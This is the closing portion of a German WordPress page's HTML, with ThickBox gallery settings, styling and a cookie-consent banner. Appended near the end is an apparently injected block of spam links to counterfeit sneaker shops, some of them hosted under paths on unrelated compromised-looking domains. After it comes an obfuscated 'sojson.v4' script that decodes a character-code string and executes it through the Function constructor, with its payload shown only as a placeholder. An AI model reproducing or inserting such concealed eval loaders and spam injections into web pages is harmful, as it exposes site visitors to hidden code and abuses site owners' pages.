	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddcbhbDshop">air jordan 30 quai 54 cosmos 863586 010</a></li><li class="keys_words"><a class="keys_words" href="https://2014.icse-conferences.org/bcffsshop/jordans/Air-Jordan-4-Retro-SB-Pine-Green-Premium-Plus-Batch">off white air jordan 1 canary yellow sample release date info</a></li><li class="keys_words"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/sport/dlya-dosuga/kartyny-po-nomeram/122746462-almaznaya-vyshivka-na-podramnike-indiyskiy-slon-50h40-dm-188">&amp;#1040;&amp;#1083;&amp;#1084;&amp;#1072;&amp;#1079;&amp;#1085;&amp;#1072;&amp;#1103; &amp;#1074;&amp;#1099;&amp;#1096;&amp;#1080;&amp;#1074;&amp;#1082;&amp;#1072; &amp;#1085;&amp;#1072; &amp;#1087;&amp;#1086;&amp;#1076;&amp;#1088;&amp;#1072;&amp;#1084;&amp;#1085;&amp;#1080;&amp;#1082;&amp;#1077; &amp;#1080;&amp;#1085;&amp;#1076;&amp;#1080;&amp;#1081;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1081; &amp;#1089;&amp;#1083;&amp;#1086;&amp;#1085; 50&amp;#1093;40 dmf-188 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 900 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1050;&amp;#1072;&amp;#1088;&amp;#1090;&amp;#1080;&amp;#1085;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1085;&amp;#1086;&amp;#1084;&amp;#1077;&amp;#1088;&amp;#1072;&amp;#1084; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1076;&amp;#1083;&amp;#1103; &amp;#1089;&amp;#1087;&amp;#1086;&amp;#1088;&amp;#1090;&amp;#1072; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #122746462</a></li><li class="keys_words"><a class="keys_words" href="/ddcbhfoshop">air jordan 2 cement grey</a></li><li class="keys_words"><a class="keys_words" href="/ddcbgeNshop">nike zoom vomero 5</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>